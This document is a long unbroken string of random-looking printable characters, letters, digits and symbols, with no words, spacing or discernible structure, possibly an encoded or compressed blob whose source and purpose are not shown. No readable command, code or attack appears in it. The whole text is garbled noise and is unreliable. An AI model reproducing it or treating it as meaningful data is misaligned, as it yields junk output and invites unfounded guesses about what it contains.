wx~-0YuuhIOBtk7KwQ9w]LVezCJ^OYNk6yOL)z040^rDdp@57-LIW(7tWS~u9:L~pDyxrrUNAVh5ofX;)Rk|zS6B1QDTOF+1+py-LuuN^Fi5pkwr}{zRd_@O{9STpEy(]r|yO_W5p^:yBuhI+e;~IIB(]wI{+xthDrB6ExRBn0z-FnBzE6]W0i:qI(&7BX}qAeCVN(B|V+{B:B{nWidhqTUtpXC9oRh|4TnY&|)+xIiwW]~InR25DpWzk]I{:TC4ou{EwriLI4]4p-UJI]D{&YkFIo9SLthYqI^|tNC|U{7{z]BDD5KwLYB7JToQ+Q}CfW{&5RKU+Qz(yVC~4sLd&1R)NV1~^s(TffR{Fet|}4YIsdK)L7hhqTX|XQ{Qy^&%-EArU)7KRhhSE/V9k2D-)/;fuxu_dSyWzt)DIDDD}s+wwwCs{0E+WAqpuSO@T{o6nETST0-~SD59LJ~6:x;kNqNoWOdAX-Jz~Jhpyryf9(z5r56fJ2C]i:xzt6OSuU4i5hO]2DukirI:(LBIW9s6opt-tVESrhAEkox:urA~WDz{9erxS]u]Ty+;ruD6pDIBd/L:urwfJoyFyyA0-RIB+|CkkJdV-:_zW+R~CR)kBe22xy~DCO{DTWWk{:fzixk9/+Ipd(56NuhEY0x0Wrp6-oIEB_6rrh~qyoKkFuew0oIEYYxwSp~Tx{ErEV~KIRoBUS2S2^iiAiK-xUzk|:t2:OkL;;O:6D0K61d:Qfh:IOh^2kV/xkT(%%Nzwuq4RR_^k2V1OL{%%y+O+Do|%/+L&D9:}z7r7r1/4~nFJ/X9&9oExqhwEpp0%k;kE]AK---|{WA]E6A)EKxzNzzdWOJnSDLdTkAVKBdB:&J+J~JJY:_z)(kU{JCJS60sTUdxYYIOJ4IRoSp+Le2k^2V0p{WErt6]r)|fYuKuwN~Ikk;ue]f-B--uIKKICh}wF9zrX_I-IIIB&yrxB^yr%x(kizU]K/oduSCD^UzBCUXpSJie-tS^4kww]Ak}V_5ppNhIYzr;]@44WNI(5@XWhFq0h-WVruz4rSTOWWNur(q-_zWyrw0JRu~RJ6u0:@I:T0doCU)zJ)q5:Q6XQ@_@00Dn)7nT+hX)d0B;XXfTC;i%{ffAqf1/{nX}XeDE9-_--)U+esJQJF9SI-WE)2J1KK:@/9XLIW|-~-RI4{hoCU&o{TiV|)CT+7z|BfO^Skytnh6-wy6oi;dzy2N^O^n@E{^d-DzkpkF&Irr&dyIy~0rr]IK;u:fDE]}ehzAuFS-x2X;Wx5+A6dss+in_KhOk1qrzE)J2]w9+SLnC01o~NLB|)s+di9X%q5|zAL-Ty-CxwW;w+r@4WsrAS{RS]TxWuetphuN|SpDXL1&]u%+F:Yzrr94|ru@AIp;U(WW{:2rynR09VK+KwWOqE+}5|Vhd}:XVKdn2RkeKW~6ELyWE+@kns{wS&1(K49X2(SAss_IQ/hqY{r~2O&OkEEWeKFiu%;ih16A|SWh2UTrXnrTWqzh@tzS)+%-@XU+iUEBJxB+WfidOT+Iq9;xIAp@i0C9nxS()QUOd@^KkDiiQ~TS6:pI0zxk]RIf6ikBORxFy{O+(wD+e|4ExrJYsxp2rRxTuBSu(~0yE]ULkd2YoTp]qppuC/(E(y^wzTJsR|Up-oun;E~WkABEw/+Y4||eFzypNVsr-&L+^NdIR9r]CJzp]FkL@&dyxs|QSkrq4d}IAI-oBTCkW&y{u6/Udw5;A-~9|e(F-J5~yFySOyO@AL&~5R0Dot]yzN0&hC1(Ru~/6DU}sL(hf%%wp{rxqCIrEi6w&%J|T)NLhr0F;JWs2dBn/%AkEIV{9E_6YF1s&eWSI~EOn;WCWk4;hkt-9+|wJJkBSDOrW{:SS@IqY/Wo&|rWApEped{B:^B;uSsnCrwkRCr(:JW9NRyWyWoJxw;;wx^rfB]A}TprEspIAeYBEu}x4O]pR{1iQYk{BJCqrik(WS+_E(n0/k;);^4WpI)LN~4iOw+r5D-wUV/0ruz{DD_xKEn2k:zLBwVxEx0Di;uTCIprQ0:i-YIkrk;7rru9xh:R4LDpOyyEneCF&An|x9fy_z|SVJU~}5)fId5ANkAx4DBU9d1CR0u+YK{kp7/_6RJ(yCSe9_])xr+V{dnqBXBN2)&XY%fTkI9]]EeEt+C+COWC@u9/5IRRi|ftWS{7hkzVsiE^S-O+~AyWwt6L&pA-+A5E(niX%d0h~LAyEi4Fwrww|IrEWr|i_n@pLzi5_:urr:(s_66n^:NOu/@Wq5Up9trrotFqEpNzXfh;R|Ux)UOqC@~Rn5WBF{]EJxVyE@ixU6Er]2^q9B+CAq{IrheexezshrioiD}7{w5yxwz%uxr1)x2rXzrWoL+LYheY2:L15O&WFVFxy)q)NEOhFfCJ5wO@0EK&&h_tX@I;NsDtXee}Cd0JCx]NEwiFx6(-JW%wod0J9@K&R]NxW~A75iqF-06iCfdBnwrh94s&iqe%}JBJ/d0KtYNzf&|YJVJs5AO}U}:q9Ndq6/kFY445iL)0s5VdXd})-kF:-R4YJ6@15VTe-}5oVf1]O1YQCzqXV_CT}Fd0y1}Q6%Q5zs2V}_dRX(sRdsF{2f)&;9_Q4OeXYo}o}5AD71s)4VN5]}9V}~OsX&1AdsLd;f1@i)_Fe:tCd{KD}D)]y)oeIVN:T52Vn@(}X7TTUo5^{dt&u@VQ4hkV/sRC9;{-F/&;yf]42WeU1RprrrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hBR/q&n~47_FsQsK~:W{-|_qsQQ//@qiQ(zo&%TKyK-EYI72iD0WNN}y~Sw&ID0KWo6tzzBn&%7+KXoAo5kduO6~uukIYu7d{zUUQxA+;^7yDeA(weoAOsuX@Jo/ok5ALsUeDds)~XoU{wULQXeK|K41&_n&_)Vq}X9:R}XsxOhIL4/5i_sfF4dKDp2ST)Fs1qST71]&0%79A0zy-)C/()/s1NLQtE2-WwDiByp7yqBp;r/]|rO2oWIN6hhuiUBOED]]~T|o-&9%uf;;e{O({DRWO5O44/V|+;6Ni7K(oD/tz5OC4{:|pNCCfU0^x;yy/)O-o//dye6C0IVdYI/tizJU++yt_qSS}r%zVVBAEnJUUA-&:qqqqR_KVV&-9oJUJhSe_2eI+wEf~hns}I&DJJD/6eeksxVIfpw/4p~nnK|wBx&2K;F:~JfN+IxnKxE:fx]zO~fIu(E(:@+&wAn5f^)&Lr~qhFfR6BssV9R1~SeY-|]DNnh)/++Vz&y0f&YeD-d/Kh:w;@OzF%F7NzsU4d9N~62511iAi+hWN+A)+DfoLhy6^Xz6zIT0/T45wzEd&y62RsKOoD}4NC:1)7ph6X__;iVd%KnKzd5155L1C2|25X~R(r~poE5xTR0qVE-2xhSQL{rk]u^:n%:C^zUuWiNIL%dJIDDrzt/Oexeu09W+pnT2wWr|J4;r]f(({pUnQL/h(~Js)]D)F7:-YqS+@oWfe14wJ4F+7N;ysiuI~p@Rh}^D^9FXdJY5;_nx^KOfxVWQy{f1hqf2xn:k/B/t{nW@t&~h^pN}&~+wd;Fz@5|ftFSq@s@@V6257)dK7:4Bp4C9|dT&s|u{hY%fu0~Vt:h97Q^^IF%6hxOFoUV~qpEESIpyk]U_z)2^OBLuRT5RRV9s;VEfV()Jsw@2tz:qeNUhi;9XAk)pQKxrWy2/s~C|C|^1w^7099:;6KET66NWAsU&9ph-(-Qp4z}hsAW)-RB01p}&fUrYTKy-6/eQX|BA@/QQf6)5U++7eJknR97USt-sWBA9z(ELRRkwytYE6TxXsQ_~F2K7N-~+Der)YDy/Lrwn04e9ieyJQ4w29;O+01iy;xK0C;)Aw0hf99Tur6%~|_SD(:xd{zpFntR;sx]rRJ0WUEWqTV}]Q^W~A@Cq5Ux+xR4SUuo@-_hwkfWDR:V4V0F6-Xz}2iE^uk^&_kT915/Txx_BiT;-&IhR^-%W4xWQIQ;Xp9;Tx+&xyQRtOyUOJx:7EV1((&Fy]&ooJoYIUfO:EJVL9WAp-pV:seq1h{A%q)L/p]x5FqR|T5:]O^i~+h_Ui}(4);hWrf+TEW;06iWpW~swq;)AuE^uEu(SQsinif6EWUQoyO9EJuRkfxL)@]{L6IQ%_-F/q0;p9:n||FDE1DKB_p-+:wV4}|AOA^::D:i%r)J)NBrV1]RU:{6V_syuUQp:YJ|zeFVFn~Eeuhzz0&&WF7-wE2Ndq54^L%whw-AYU4w1Wy_y&Fw-+oIT|&~6Isq@S&hyku+(SBr|_qt2DFrkdfs0FNVqLFBnAiq/4+q;NNoFFzp_5wu+/XBdO1w&Ny(6o-5fB2OCi4S0DY|K(DQ2d66UzL9NC7z0-nK]xVW;yRTQ2dQrV4^&u9WRTRi%p{Tny;q~r|&iI{wp(iy)s41LTt9S2dyUe4yutrBBIp9zIiKW+~^~f;p5tOOtp&q|S]+dK]Bo/~uV0A4|fST@}BQTFV_YCVk@%i^5f10uu%:K6%:dWTo@C2|I/@+&ei-h(zyzW]fhyL9h+2r/O:4_-4JF+_E6dBW:dVyVIOAV(yK^TY-oWS6hy_x)iIykDBd0W)iudJz^@d1wXXA425@LR/f9JDoWUn0yVOeoF5];Q;9tqz_5sw/d;fhxt-2~/{+p~A50O}TS:yTnnpw::{EzhDCi6tUqd0zwzir_-I^zoEzSK2wuNdwfkY_2sEVVdwN52dsz06s)UN{pw2xNQ(0|5:INEnR%W(|X4Vo(h2z5X%puRW@SoQ/W;E7y{BS_wpueN/OFWO5@RNhUTq(Cu1kDkA|rCEqY0)zQ6JJEzt_|o0U5hzN|)e(4)xkN{T@L+)_xK~}+9/NVBKK:+BD7~6&e]n45qz(f99X4y(JKSL&k6f~X/%6i%eVQw%ISBRq4B2ONW^9-YFR-IWBCr{dIiV7TinUA~-Et2A~~ToET/xe9yKTq:0U}5sRQDq9B;nhTwq^(y9XVTTqTs59nIto/Oe/SsInRU1i|+pB:+S_~i&E-UTRyAdx:Kz@Cx9oR]B4KunD|U9fEo&huzEF;/5~SyUYq/_TFnpQp)%~/ELn;Vk]&;wJyE7(E4W6o;U}0U-DyKo22wK|rhk0%h/C/I(]Qeq&TF:Tqh:iOi|Ekx1dyUYhx|spO:ydtx_w:{6~|5dTWY}f)ftJ0Or~n}TY0+(s7zk{(f:&-~zp+4X/WDV2CFy_n+EO(I&Lys}5dTCh+kf}sT{ooYWAN;W4tk~)0ozhD_u470B-:wn-fDnYFLr9|XroY)h0(~OR-(K1+6LW(BsYuqf1@&DUfJ+T4Ce]DERJd4/q6X^XV1Iq1-4f0dx~d4KT/neT1FI}V9L&/;BD+}_tpki_U6YuyxNV_z5YWEdk^D_@nC16zeTS(BFkptV9yU6(Q/iU4;~p|~xS+-N:V|Dd;X+)FCX01UC{5|6KLYBV|hdtRLKC^+XQ1uUfBJ9;u-SSd9ey}T-R;(Vn+n}95yo0rrioz]e:)KAr1DNW{V6;6;N/nxr9fuuu_NBsk&eRTLtuoq&@CprsyU(50B-4qsIh7;rkA(h&+x%Yh(y_Oh]U-%DoDCtdAoQ@W/^OnFFyD:r]-%@TB:xLW/oxsYEBpXyKp(&7&X;d)kTU&AR(Ad0YCfnu||woR(Ey9Ow2eQC212V]e^}&~RY%tA__uw]Wdf/sN/%_hh02O-JD~z~7S-4kC:t@WD^]5W{/L}@/f2;}/Y0S+d2_/o]JL/1Cx+WDr1e2;e%pfnWutqKrfuY2r2%&rq^pfD@-k|_@79iDk2kIr946rVdD+X+479iRw(Du(O1k~pT^YYOh7Xs^7~RSz@w&p^ks7:^27q/we]Lq7o&EwyFSp}x4+X|&p})|N|&W+1]2&O7u&n+r)&iwd7%DY/%IzJ{Dy&|R;uB-(YwTNswiuoE9xk7^kkXTYoQwkEu9]RYr+}(r+oL&+QXpwr]9iEYI7Y6x~S:@h_wid;k&W+o&Bf/ip_p2IC^TWK79W0exWo+WW%~xwFfD6N(Ih;Vpu-TOu|s/Or}{SOCB0D;N:r&qOx1&0Wp)DriIYw)&LrSsyr{)o]CpDpT&dxFy0WhyEW|q(p}]SrJ]0r;@0p;DVriL:xo%^WL/p6isxx7s+}U1r0|nU@}t%9{B{w}Q-IAeFD(ELkNeUT1:n6f@upCy^rVI(-u{ISOe(rB&(rB{oW}qzwk:{O&t0A;YN-wYL^~FQk|fNR/Sf}^uu6YC~Tt%nWWS0Of~{TWXWONwL6W5]x1dBrI)Lrk6xw&qLrk{WW:Sxx7%Lr24Dr|t~rKXVrI|VUk}Y+EBx-Lnd]kJWW:6YrsJOps&y+x6YrNOWnWw;Ur^:BTh_+uROp}dI+r)Or&pBpK_^r:p/06|h%Ee9|^I;5S2yx^zk0r&4WxWnfrw]qSE:f6WN4xz7zztBESSo|zE;efW-_U/dTW)Y7y&CSW-51]CsoWE1DIdr)y^rTrDoN-o]7peV)xV5hE2A/rr]4xk(A^&e+xNd/zyfkExe_AUfW+to_+((LhO/AU9+Dh%)0Ih10p-J|YeC:S6R/x9ttzeNRW}y{Wy}s(-r6^BY4ziIJSzI)p+z&Sws|ziz&^d:+^drsSN2(p2~(rtzAS;XBp&Fz6B]ySEF/^z:W^):-x)F^^)LF6U5%6)R9^)y6^zX]^(XsSN4uxzLtS+sVz|6W6W|d^i0C^f4+^zIJ^d{QxdfekduzS]sX{++4]+S+}o^F_J^CznxYy+h]kU61RW(Q1T6Dh2|Co&+%~Suifk]K%@h-YuyEJSzEF9kE(BYuw9qhVWVFKTC~_o+p:D+0hsk]sn7YfWtpdi|WNJ&e;^p:5iI~}zN-nn7_C&ewdiC4(x||LTW}V|^7{DwdqD^pUn^61U~00JqeeIrDYJ2C:dS6xJzCDJSRXIO4nd2CF:O4LKS0rJSw:dSEYd^SAIw_qnro_O^Sd:2:KW26|+Oo(~Sre+x4/nSS~zkzkOO}VKriX+p%%UJC{o2/fsf&)9(Wek(])Dx7Li+D{|+su^kdNDB:]RhO7ht@rUh&wTr9pixhpOh_di]{SpIqs/QI-QQxd{UqDSdkCYo6L-~WfREOQ1OOf1V95|BWQ~psJSJDR~Bo{^I6sFxifz;Jxfzd;JTpREiJrQ0zIK^O6tVW^ok:Vo6:_2kz_0_:e6_ify{zXEVp|dIr1AKU;%i:4&yzL1d:T9ydD%^d:EEdU0Ld4+;pQdLrqyOz@i6zU:^:)po2U_Q0;{f}U0E~K7BkWKu6o~ih6rSk+1-:r~nn{k(oAsFTo_F}]_ikhNq:EU}xF}NkBQnA~d}z9@:r4dLtwVOrs|ErdS_6s:NnS_WC)|oS/%}wDfL:/%Wz@LTJx^;Uuy-]ENiUW@^U+7Kp%5;5Wy%I{hiKRV66~EYp;1V5;1/1:f&1:|qk64eN_4CS6B}B^d_V^)|+xFX0^(-7xTzu_te)JyzO_T/0r;^1r+wk^Ffrkq|_SeWV_t+)Lu0r^_Ah;_}5zDx%FKss+/NsYEoe~WFSWX2srE&DIJd%z7Y/(ezB-9T1(^V+hC/eS-x&y-)hq:/%xN}BBFXSW660qWWVunX-UrDe-FRh~q_ON~UOiDC:SN6Arr6UrW;4rN-KL6I6WCqu^U@_+e9WiR%0O-yrxC(7zTyNxtOFSwVO_TA0VSnux+yt_CSS6S6ApS-%Le}XWC:%_|FR6{~^z{_Y6f4|See-:fhn6LBYx{}sx1~fSF~t:z0BiI^Qrw9:L]:T:ST/%K^XQrJ+LD_Tt)FVdKS7kUJ5%5widDr4_IxwzDr{C1YXN+5^5TtV{ry%2Kw/hiu&CAh7%rV^nJzK5ANs0DkpB{V/zdD9Lih2XxC7/DO;)xOOA0;OiV)@J0IYyiUU(](9wTz~-TDO)5;Toow|tpuCzDDC+Ir+:1rT)pW0+6^7_OW6VxLY1sqzF)rh/tpTe+DnFOAiuJX6ArSo)-5rNURNt)Nd-+REK(R]x{rB{LRYz5wA]rRBJt:}ODXE&{tAqy59RiqWihO0xL^64)NAOrRk7LL62+uW@IR]5DD@Uz]}-(RBrySLRDRiBDwod-SCurw665X_X12_%)_IVDD^1DwTX/9yN9-6XSxp2pRBCY{Oi1u6fF%I{yitf+~R6L]~5Yu2R0IIL:Stf{0:x@0O}sYiKJi0s-Ez^nrC~D{56@L^pp]xJ;Qiu0+xD(~yWdoJpd:1wTT{txtrNELyWuBrurDypQOp0-@4D:KSQwJi5iTLN~Or&A9rB06{}I5zs&)y@5zx}5WLfdDr4||y&^1y~Q+t@WxrUB&r+]OyK9_EDRT(e&Dyyq-y/oty&n&y|wTLNdO9:F:{{x7({wX({)rNxx&NwF5Nr{/t:9S(Ui1Nu0DI|@7rsQXr]~OrsLtyVSxN9@|y&XCyI)0r6_dy%)(r}X9t@W_+NIdIzUkDwE9NewXyz+/@x@FOz@pWV7hrE%LsfFwyfrfzkpY1+{h&N:rJ;sDx(RuI4zh9kO(]Wz0B(&UBp&]eDF7|fDrrFq9%Dp^EAqY@qp4|~xKyryYs|Wt|4|~ErEtyrxtQwVp0rEr~rWKxwwJ2J-F{p6yEwI91s&wNs;NwSN&__0Qi4]BYreY)s&%{4w;4Sq97X~ShpqfuD]]VsNqNsNqqsU|Ew~h;0FVXX~q/sU1ID2)sTz:pLw|kwdyrrw{@wew@2dJssdWy^Q:i@z/O4d}Kw9k@w-QST|-BwIk{ryf(4&~i4(x0s(-]_/KurWrdwVpQwVd{0xRi4yUX0euVx{-T@77etW}~E2A%YO7/QuBOirD&rxT6SD;W66r5ypyu+D5Q{Vk7%I&O~hup2r)-KR-}ENtCOpO|OWT1W|N9]WNyBi(r0x72TxW)oCWA||WW;]wS|rw9zNDCNN4k:Q}^@Qu9dDuk@rrs)Dw@QNuWEruwdxL~pAh9^F4sJQoXh{4Tf;^J+frF]t]/Ay4f:DDs5N0;uT@e(LJ]dq+;0tXw1Yo{-1tC]%40w%o4;6o5qQkw}p4{]n2fCUo6o;4n+Fo6:%@T:_u-}N@+xoxi5Yx]s4w}NYr6fT@]~YnS6_o^w5w4_psEIDxEXDwRq%oBXDrO;D}^OfoiL{w(2Fw0IruN6Q+%~K(K9wx|Ts0@Ak]}//fu_kki(NwxC/y+U1{2(A%WA{Bpq;7~64rkY9(f%EB-dJ9x1K}]ASfJ%WR2@UJsA~Rf%npOt~RUpfUk9|0rpY25S1WryD4(+J/fDLLrIoy;ft{;)/-;]D2_EoDrz7d69-R-yB&Y&ys_DJ5_+~D;AW4JJw&Fpos5Ff-{AO4FS0&pWK/6s;9_1y9p&6WJto9r&O2_1:2_nA7h6r&;ABx%&N|_&h7pey|_{^t5Lo|_n~d%zskT~IC6~]pysO)_/}2_osD;Q&(nSLpryo0r-It%4u/_L;e%7e2f-4XI;dxDIY)5Qx^r~_RTJ0E2Yy_T)Qk_q^iuYS5xJ5xf/R)(:;BFB(/0p&7V(k-/peCCzhAy}hK9p0hC-4|dUkSBVJ6C)t6uB6W:INr)w((4sy_B1hXeoxy6r]XI1LD|1Rkeoxnur]0ED-tO7C+7wd:xs@-C/@JF0w4twdA&KWz^Ki}4KYB9nA^1w_Kd1@Q4DefW/_AuL2oF1s+&x^owtS7_/LA1&SAV1NpQ/s{_1sFoXCNsrFd&4eeR2s1p^qzz167rT{]hB]nyrxV9/}fE9R)/0xXd15kx/y/Lwpi{{y7Do2WNQ@d%tzhQ]w/0uI7hf_URpOkeu;K/0Xp&O-;hwAkoh)yL{2QFrOp%LOB/0e2Knhne;EC}B1^u7tp(2:dnW1y;ihBT(6we/%w0~Ir;6DD^SQoVRN%SLprQfpxW)rx1}%ktQ;{IBIu2tDriwd6TYT1e({TEui+&IuENe^qixO~fL}p6V6/k;i0;]wpX{SiODx0Y+]h~y}d2yot{J9Swfr~F^I(z]kqxSe-^IUEVB~ho@zDkuxLTd|^4qF1^~T4V7wh]J{NSOo|TtICut+E-Rx|:z@66o2DSCoriUuyrnhyELJE-_((pADtxk1~;yi9tDykiO2r%@i]T4SE:]t~Wd1rCWxEr964@Q&CUxiwr)(QBFz)WA~Q2ku(Sr7RU9/KIu{hfBA9pO6espD{(WACUOqCTUf@X~J6B{S+qd(1+{06(qp_}-yk/&/eQJfz/T5Oz4xyV&9YXQVJLR7WxWuUxT2znf]st(T0e2n}{zI2}oo4XoC6{eE+pnOLEhBU60T}-~()0_(h:VE0&{W^VJws1zENO}~9-opTtQq]eRi(_6dd)IR0yu//EkDepue00Uuxek|{+{++/i2:K_0iwr%245LOB;7ep|R^pLJQE(t5~1(+xE-+kWDIk-d_iUr6OtKWw1si_xX9eqz-zz(h{rOuTBL0;ur6@qDkWLLC&wO~~uwVhwEC@FSYkkL_;dTTKorQp5E51{ziDWiDArzO)rCxXLkLu~B%rYTqN4{UDwr~6SLp&{{%;(uy}6UKrO]rrANWh0:(~;It;4n/{YyzRo-fw}WWn&02srSY_;)Nx7zNttUBwWpFS^|:irsd+DRWdA|/D];AVA-1Y@-d)5B:4S62WX_k_Jd:xnz;r)hC5_T(kuh^p{oErxNNd4RJ1T_C:22^E}ko;/kitAh+pJ0+;JuRREVTSJd(yyNfKyO%rF&~s|N]~7(S}xdhFF0o4BssVntp%]Y7eeAfQQQN7z2xx4B%KY6YfVA}}TN^zks~&{%oeddOQCAFOIV+1:^SI@S~)f(fre%U}FJV0i2X/opq^pNNr|pIrJ/s]Ci5]QUprNz&&Vq0:@R2Fei5_Bx-r)yEq;dUCwx+:562RC%YYy7xCIKE}W&BXh9rOsKSe{|+|F+y@eeqW4RwzBoFFn40y{_^e~LFN71nW^S/nkS1dKSSi0q@@z|_}ei~NVOAfso2_p-6&-1UpYYUdhA5hY_&EWKeDiJ5pBJT@2uq]JhtO_zrJChD]p1;NpWLkyo9_kw^LxrD&|||}7QfNz_y~frkyD}%iq/OhOhdrn]weEdt|IYI(-~;D|y-;zt}19u0fUA72qRio6L&;tJqAYC@;7]Wp:_kXqp2h+CeRo/h07rOOf/OX7QYk)DW%7Y26iK]FRNph)rwp9^w%Xq^WSDu-nTuW](}TqAxis/(rot_kio9-~+|k~zDSIS(||]VxWq4TuN-DJ|6Oq-Lwu1iWr|NNt/^(F(+qxuoL]ERe-eezANhiLLwIi|q:S:h;uFE2Sp:x)TC2Q{:CU4k{}_W_;)7K|:91oh-^QBJ-@{k;nD4Tktkswq;W2{4D%RpyykQXWe1&u9iYorr/0oSW~S]Bp6TJ:WL:Thw;6Jx}4({h@ox6;Dp06LY6;-sAeiV+pw+-p:o+5~p7DWk9Q(tD:x+;~WuCSiy+|^7rV|ATeAh~z2|rI:ox5SWBETtXYRyADY{0(SkizRWOit~yDtJ)~rBLhx|SFp/}hwE_d9uCxoI0SwnEnTipx9Ve6hUhy+OrDSSCpFkdorNrty0W6^^xO(-V2/Vy(/::E~Unukd:;+rrUy(0z+/n~DuXQIrr{YU|UL/:N~tx~2;I_C^2QBoVs:RE-WX6kN(14^k)Sh4|yU{E4rKr0qQ+TWws2CkRyW5C7|y+4h2JyoLRip(7%to:oEr-(euyrNUSktSX|IywFSNr2O^y-/4t;h5^hTC(T|]_o0rpd5(yA}J^|k9EqK_QkoFWK^pAxx9SIhyi5O9}DhU^|xQU]zuhVOd-|J~z1&xeVSEVW0YJr@xhi_1CEex0;695Xz{I]@&BhnVOuu1AKK5:n:huR+Tzpfu:ENqT}JtkoWru)p0rt+eYnRBX+wWypx|reT|Wh6WqONW|p~7woN+(KpOkW_Wrz+&E@wEO9|}r:|pp9I67Q;h|kkdyRnV(Tinp2O/xLN;{Xe9izFyzt6UTkBS-4|]LUX/%TN(~+~q0ES1pAO(-y_/sf)zA0wwJItrrXYBqEUyz;LkfVkN|OK~:E}oKXtroD@Lyw9~OrtwNNDzBq9I}}~S:dKT}&Y|]e6CsE]5d-ikY%kyw^~(w2q_ftxDX&(Y{C52~Y54eXr1twtsXV;46SNVQY]/t9fq}UyW@&QhRsxWry:/9-+tww(/X:9@QXKIIU-pSFY6UrWTI6^d++-E0OSD)~:kzrdoEuNx^CI@whJur^2VyQ2]rru6~pwR:4Owkr(}~^4UA)9deLEx19ur9u{pDEKw]4pQudNWkJSAe1/ArRDz_xerCI9O&dp)UIpwtq-BNkz~ruV~&kDp0d0p(:Wky%]ep:-K]zTX-N05sX2VQthpY_/0XB9kth1WfVhtL%2T%{W}:u2I+%_Ei161SX+n}yn/DerK4O0Axs^dztY%~/K-+f0@AC9dowufk{YIApAwINTJt]Efp1UN&:IUC/1UWnpy;SdEE9q+Wwuuty(6sdiLD](Vh^s)/VwT{Ox|tOEIw+EiDz++Qthws/CR//O(WqJ{r{~yE-RfxzwJzor-o0{:Cz;%LT}f/4F0|wpdEQWE4Jw+I0zu2qNQQIWdy}~9yrD_U{^duADCqE;_Li@tNsnLX{pQQ)/kYzhVNht/s(:%p+/wEtyfSrEEwDzBJ|pRRJ5S+-r~Cx;y1)z9{DpO4&L)eE~fyB7edpo]5R:{~d~o0y59o9]KD_E92DOIix2Y(&]u&z)F442U71oKN51{/VK9;CFF)qsBI+Y2B_SnRU2_LoFwCkSVsD6ffUn^)9rQz]2XYS+rOe]Q&]}d-Eu9ftz}FkQV2V4p4sS&z{o}Eq_{B|KoRJy]/uE0WEWy)fhEe1IIK@uq~D6X]&&tIxoq9-Di1+I%IVwOWL2rBNLURCrE&x|TN9DV-}2]e-0+n)W-5LT6p6Dk]WIYt]Exeke9+_DR6Cn|k)r/&5N/_y|y7hD@OILEIyDWezrdIU_BX%6NQ7o5AB%}tC@uS]qz5{]uohoI~6_trCf{FdsUhSt]V~prC_0rIfFdrN&4w4}hK;&K~{D|0fNi2V^^Q~]|rYw(nq_yS07F%5%6xoynNQ0/wLQ//FX_(2/07VVKT:pxiif-1Bu7xKtKoXWdtOtK)^7-4;DEDx|-(x+6rzK_nxp^nEuuu:2_nxs_D-E9r]VKokTIDq^OtCRVTVC05q~D1:7r1SeYyErexKNowo(Ttowi4wFWrLkVDNYouQ/DT}w(rNEBwKTEtNu%WuuBDR6IRJ+EzT+SrULSrI6kD}2iW4;rpD&Lz)+IJXzSpp-LoT+KrRLV509Kx)-i{eW;r+;-w)/i9kN_JkWd2rEU}zy})Whs%;No];AWUWWDek9NU67IIxwrtwuN6rtzppE@oODtA;;tSytzpx4A@Lw~erAeFTIy}yA%2yKyrr(I]:K5Jpkx@Dn{:^7q2;zL~;r%XW95Ny9rUrxxBDIJnF]/:F]Fe_X{(LKJoXuO&yKO/y&JQ;CQRFr}1Eo{pEXJJLW-C9]-1DK6/_400EfdIRkV|inxETSDLr:BKICS-Fr{O:fVFD/)Ei+I(r1hJy}z2pUL06;Y(xqVWrDIB6EWhDt1VLwWp6EI|xVfp2]+SD2@qy2qw6dd+:WJpEy;^Ir0_Cxqzxd7sxu5+^WeLpuDypyTDtwzDx2/D{KO|Cp^OOLW|&{itin^QRprx]1Jhr)t&%iNTBt9xr6CRoIu-OhEx+rh]Jwx%@5uDC594pp;x+pEONt_x|peSIWu;QwtO6|6r%O2/OUuRAE6do4~7B59K&Bhhnp;p9-_ziL20UpR75up525XD)BFk6y~S0wr@YL9s0Oi1ELi0]|;qNBi:AL_)6ET1YL9R+UIzALIzVER5Wy~t_BxtpLS)qteK%Di5O{|yW(^z0{i0Qtkrr0~i2oR&%WDuUE4tJ{T{d(xxwr_4UWp5}|9WJKpY~-p1fTXXQnzsQop&~BS250q-LUrAEoFy(1+O}IJRxrWE^ru@6O|fExCW9{uR{Ow7{ADrx]uWDW%WfiLz)k;WyeIO^zqWCB6o4ery^eNw(A:h~OILh{khB1tWR^BW-Y6WWY6E9Lo4o)Aut5V{|(^JD_-I9_^xsAwxo1xEJEIr|9ioqC0WUCprkoJ+)xOxKo1WOYpEAAuEiqNwSB]WrT;}rw5U%orR5Trh5%5u{JKWENhNuXAEJYut:LAEAfAE5UuzIrRB&thyFCw]uh1E5T;SXwqEXw5u/Tk5~rBLJR2WCOOLXKzODUhfEB]Ir-kW:Q/+ukON]I5y/;|r+FItx1oLE_yIVoxLWV{ryizyWq;y|Fo4o|6WWexE%So6Xx:w@C{Ui_DxYNIECFfyyzkpwe^DC/d%O{CAxBKwDhLs2;L-9;x4x)x%r|KF4|9ILR~KCxqiiFB)2w7%O2sXr&Uhxrk66xIupy1)FuYLiu)rCxtW;wYVheLnpFFrr4DBxE]A6x2O:o7Rp9r:@7_p;yJKD7QBXANVrk]4BfJUIx(_pSuJ&z%52e5SCAVuTNAwArOwqt&DV|Ln|y6ICy/TF~_Wi-DA~A6:w~Eh2VxDB|-QBW-x0~(pxwBCsI2}kyB:sy&d}zB/Bt(uBrA__zIApu~u6|~Cp{_Wrt6fxtfLTq/REEULxuuwFE{RDyy;6ukhx]yW6y76~|y]VyU:_kdX6ks/RNAi6Nd~ON]pyEC4IN4ApQ6Ypy/@4C0Q7tIhVzI4^yw;1(wfW:wxe:Dn|Dhh1Iup9IyENBES~Dr}0|;wh-pTC1J(|hCO-~wEh-pBoEwWK)h^)WA6Sp}ze|}Y/:0E)I}I2FiSs5B+oCBLVOyRyfwdhAV5AE:I;FV:_F2RrA_~]N}~/Fp&9oS99rphpErs0OAV5Rh}WQFu0ApuwFrB{dADEo;^rF4y;BpLDSE5+]0dq]A5:LBBS:pu&rVU)~}+OA4IWp|)pz;ri-RT:Q0CE~rk)OpdUy6iULNFoy0o+Bww+]wIDKw-JNxVntx(D-]yXINOD]F4NN+R&xO|hEiy4f+%1BDT&|+TB|VJtFr|^Or|SWi_o1DX{qOWWJ{wf^-yQ/WrtU^60(SW]J^y%(&I]06E:e{p74{E_Fn]Vo4yifxFx4/WwQf]u&JEX/%o(e:]rdtrRff|CLQAX@]Iw}A-4L/IYAkD(p@]):L(RS6I%oQy|+AEO]s]1tqrtF5AUV;SDLdr-]ipSVAfxe0F&@tfYB-W-Ak]TT-O-+iQo&%W(xxrr2wIe/EI~sOrtF:}t_^0{n;;E6WW}%1W:uh